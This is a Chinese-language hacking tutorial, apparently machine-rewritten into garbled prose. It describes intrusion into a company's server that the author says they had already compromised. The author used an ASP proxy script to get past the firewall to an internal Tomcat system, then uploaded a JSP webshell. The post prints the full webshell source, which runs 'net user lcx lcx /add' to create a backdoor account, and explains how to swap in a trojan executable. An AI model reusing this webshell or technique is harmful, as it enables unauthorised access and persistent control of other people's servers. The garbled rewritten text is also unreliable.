web脚本 *** *** 商是个哪些定义?

将会很多人还并不是很掌握我常说的web脚本 *** *** 商是个哪些定义?

WEB脚本 *** *** 商便是在 *** 服务器上放一个asp或php等动态性的脚本 *** ,随后启用这一脚本 *** 去浏览其他网址,那麼被浏览网址的显示信息你到访的IP便是 *** 服务器的IP。

像asp的脚本 *** *** 商是启用了Xmlhttp这一部件,将远程控制网址的数据信息来根据脚本 *** *** 商开展一次转站随后再将內容展现。

许多程序猿都用这一基本原理来写一些小偷程序,像在网址上只放好多个脚本文件就可以启用其他网址数据信息。

如果我们把它用在了黑客入侵上,那可用它来干什么呢?

我正好用它来干了一点事,便是提高管理权限和内部网侵入。

一、提高管理权限

这理应是一个例外,但是的的确确一不小心遇到了。

我还在一个被侵入的网址上放了一个海阳顶部网asp木马病毒。这一网址是一个企业的独立主机,因此文件目录管理权限并沒有像云虚拟主机设定的那般超级变态,基本上全部文件目录都是有可写管理权限,wscript.shell等指令也可以运作。

但是也更是由于是企业的独立主机,因此都没有附加的第三方服务手机软件,漏洞补丁打得也迅速,提权還是较为艰难。更换服务项目是一个行得通的 *** ,但是必须時间等候。历经细心查询,获得了一些有效信息内容。



该 *** 服务器是IIS ASP ACCESS配搭的web服务器,配有服务器防火墙,对外开放只对外开放了80端口。此外,还配有了一个apache tomcat jsp的內部web系统软件,对外开放的是8080端口号,內部web系统软件的物理学文件目录也查清是C:\ApacheGroup\Tomcat 5.0\server\webapps。这也就是我之前装过apache tomcat jsp,凭工作经验分辨出去的。

根据在海阳顶部里运作netstat -an和用海阳顶部asp木马病毒的查询服务项目选择项及文件目录信息内容可以掌握到这3点的,以下三张图。

此外用ipconfig/all这一指令能够确立了解图1中显示信息的10.0.16.16这一内网ip确实便是该 *** 服务器的内网ip。

信息内容拥有,提权构思也就来了。以下:

假如我可以绕开服务器防火墙,立即浏览它内部网的web系统软件 http://10.0.16.16:8080,那麼我也能够先用海阳顶部asp木马病毒传一个jsp的webshell到它的物理学文件目录C:ApacheGroupTomcat 5.0serverwebapps,随后再说启用这一jsp的webshell了。它的tomcat是以服务项目的方式安裝的,jsp一般是承继了其系统软件管理权限。

刚开始原以为找邦企,立即用htran.exe这一专用工具将其8080端口号转到外网地址,我不会就可以取得成功了没有?

結果令我很心寒,端口号是转出来,但是還是浏览不上它的jsp系统软件,不知道是怎么回事?

左思右想中,忽然想起了我传一个asp脚本 *** *** 商到它的网址,再启用这一脚本 *** *** 商去浏览它的内部网的jsp web系统软件不就可以了吗?

它的内部网web和外网地址web都会同一 *** 服务器上,用脚本 *** *** 商去浏览绕开服务器防火墙是压根不是问题的,由于这一脚本 *** *** 会让内部网web系统软件误以为是同一台设备在浏览它。

我手里有一个Marcos写的WebProxy.asp脚本 *** ,便是起 *** 商功效的。



因此我更名为imgae.asp传入了外网地址asp系统软件的某一文件目录,先讨论一下它的实际效果:递交http://www.g****.com/uploadimages/image.asp?url=http://ulr/safety/ip.asp,实际效果如下图所显示。能够见到我的浏览ip确实变成了www.g****.com该 *** 服务器的ip了。

ip.asp就是我 写的一个认证求助者ip、端口号的微信小程序,编码非常简单,以下:

ip-><%response.write Request.ServerVariables("Remote_Addr")%>->port

<%response.write Request.ServerVariables("REMOTE_PORT")%>->actfor->

<%response.write Request.ServerVariables("HTTP_X_FORWARDED_FOR")%>



好,脚本 *** *** 商沒有bug,那麼再写一个jsp的webshell传入内部网jsp web系统软件的物理学文件目录一下。jsp的webshell我写的非常简单,便是一个立即运行命令加客户的的小脚本 *** tlist.jsp,编码以下:

<%@page import="java.io.*,java.util.*,java.net.*" %>

<%

try {

String cmd ="cmd.exe /c net user lcx lcx /add";

Process child = Runtime.getRuntime().exec(cmd);

InputStream in = child.getInputStream();

int c;

while ((c = in.read()) != -1) {

out.print((char)c);

}

in.close();

try {

child.waitFor();

} catch (InterruptedException e) {

e.printStackTrace();

}

} catch (IOException e) {

System.err.println(e);

}

%>

或许会许多人问,那为什么不选用现有一些jsp木马病毒呢?

刚开始我都真试已过,由于我用的这一WebProxy.asp后面只有立即跟一个url文件,url文件里的一些post主要参数并失灵,现有的jsp的木马病毒写的都有点儿繁杂,作用也多,因而一些指令难以避免地要应用到一些主要参数。

我将这一tlist.jsp传入了内部网web的物理学文件目录下,随后立即运作 http://www.target.com/uploadimages/image.asp?url=http://10.0.16.16:8080/manager/tlist.jsp 就在 *** 服务器上取得成功加了一个id为lcx的客户!

假如要运作木马病毒得话,你要是把tlist.jsp里的“String cmd ="cmd.exe /c net user lcx lcx /add";”这句话修改一下就可以了。



像我传了一个tlist.exe到 *** 服务器的系统目录下边,随后改成String cmd ="tlist.exe";,

运作http://www.xxxx.com/uploadimages/image.asp?url=http://10.0.16.16:8080/manager/tlist.jsp运作实际效果如下图所显示。

留意:

1、在操作过程全过程时要留意一点,假如你用tlist.asp运作了一次指令得话,想改下程序执行其他的程序流程就需要把tlist.asp改一次名,否则還是回显上一次实行的結果。

2、此外,不知道是此台 *** 服务器独特還是其他的缘故,我将木马病毒放到非系统目录,像c:/muma.exe,随后改动String cmd ="cmd.exe /c net user lcx lcx /add";为String cmd ="c:/muma.exe";木马病毒并沒有运作,仅有放进系统目录system32下边才取得成功运作了,这一缘故现在我也不是很确立。

二、侵入内部网以及它用途

侵入内部网,在提高管理权限的之一个事例里实际上早已很确立了,假如那台设备的内部网web放到其他设备上,作法与提高管理权限的方式全是一样的,但是沒有內外网在同一台设备上便捷罢了,这也算作脚本 *** 侵入内部网的一个构思吧,现实意义并不是挺大,聊胜于无。

其他用途是什么呢?

假如你校园内内部网里,只有上内部网和浏览院校的web服务器,院校的web服务器与外网地址也是同样的,那么你在web服务器放一个WebProxy.asp或其他的脚本 *** *** 商,这是不是你以内网浏览http://院校的web服务器/WebProxy.asp?url=http://url就可以上网了呢?一个asp脚本 *** 我估算便会处理之前许多学员的苦恼了吧?

相关文章

Stunnel应用OpenSSL库开展数据加密

什么叫Stunnel? 此专用工具致力于做为虚拟服务器和远程控制手机客户端中间的SSL数据加密包裝。要是工程建筑全过程合乎其安全设置,Stunnel能够从FIPS 140-2认证OpenSSL FI...

Kismet是完全免费的吗?

什么叫Kismet? Kismet是802.11无线网络的排序嗅探器,互联网探测器和入侵防御系统系统软件。该专用工具将与适用初始监控器方式的别的无线卡一起应用,而且还能够网络嗅探802.11a,80...

Nikto网址漏洞扫描器

什么叫Nikto网址漏洞扫描器? 一个开源系统的Web服务端扫描枪,Nikto对超出6700个潜在性的风险文档开展检测,并在Web服务端上程序执行。它还致力于查验超出1250个落伍的网络服务器版本号...

怎样黑盒网站渗透测试取得一个网站的Webshell管理权限.

假如你用心念完了我前三课的文章内容,这堂课我立即以一个我工作中的渗入案例来教你,怎样黑盒网站渗透测试取得一个网站的Webshell管理权限? 给新手的基本概念: 黑盒渗入,含意就是指...

专用工具完全免费使用方法

什么叫Tor? 被普遍接纳为互联网技术的“好”和“坏”应用的服务项目,客观事实是Tor是一个杰出的服务项目,假如你乃至对网络信息安全室内空间很感兴趣,那麼这是一个专用工具,你务必越来越十分了解。To...

DedeCMS全版本通杀SQL注入漏洞利用代码及工具

dedecms即织梦(PHP开源网站内容管理系统)。织梦内容管理系统(DedeCms) 以简单、实用、开源而闻名,是国内最知名的PHP开源网站管理系统,也是使用用户最多的PHP类CMS系统,近日,...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!